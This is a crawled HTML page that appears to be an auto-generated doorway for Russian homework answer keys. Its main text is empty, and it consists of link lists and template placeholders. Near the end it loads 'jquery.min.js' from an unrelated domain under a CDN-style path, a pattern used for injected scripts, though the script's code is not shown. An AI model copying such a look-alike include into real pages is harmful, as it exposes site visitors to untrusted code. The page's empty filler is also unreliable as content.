

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-reshebnik-po-matematike-4-klass-moro-putin.html
body_size: 1909
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по математике 4 класс моро путин - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по математике 4 класс моро путин</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-shkola-1130-moskva-kakie-uchebniki-v-5-klasse.html">Школа 1130 москва какие учебники в 5 классе</a></li>
                                <li><a href="osb4-skachat-uchebnik-himii-7-v-dvg.html">Скачать учебник химии 7 в dvg</a></li>
                                <li><a href="osb4-gdz-angliyskiy-family-and-friends.html">Гдз английский family and friends</a></li>
                                <li><a href="osb4-russkiy-yazyk-6-klass-rybchenkova-aleksandrova-zagorovskaya-narushevich-gdz.html">Русский язык 6 класс рыбченкова александрова загоровская нарушевич гдз</a></li>
                                <li><a href="osb4-angliyskiy-yazyk-5-klass-rabochaya-tetrad-lapickaya-reshebnik-2-chast.html">Английский язык 5 класс рабочая тетрадь лапицкая решебник 2 часть</a></li>
                                <li><a href="osb4-uchebnik-angliyskogo-yazyka-ivanova-l-f.html">Учебник английского языка иванова л.ф.</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-algebre-8-klass-mordkovich-27-27.html">Гдз по алгебре 8 класс мордкович № 27.27</a></li>
                                            <li><a href="osb4-angliyskiy-yazyk-11-klass-afanaseva-gdz-tetrad.html">Английский язык 11 класс афанасьева гдз тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-activity-book-7klass.html">Гдз по activity book 7класс</a></li>
                                            <li><a href="osb4-referat-o-egipte-7-klass.html">Реферат о египте 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-n-a-pesnyaeva-reshebnik.html">Н а песняева решебник</a></li>
                                            <li><a href="osb4-gdz-po-angliyskomu-6-klass-rabochaya-tetrad-afanaseva-otvety.html">Гдз по английскому 6 класс рабочая тетрадь афанасьева ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-sochinenie-na-tatarskom-yazyke-pro-hokkey.html">Сочинение на татарском языке про хоккей</a></li>
                                            <li><a href="osb4-problemy-postupleniya-uchebnikov-v-metodicheskie-kabinety.html">Проблемы поступления учебников в методические кабинеты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
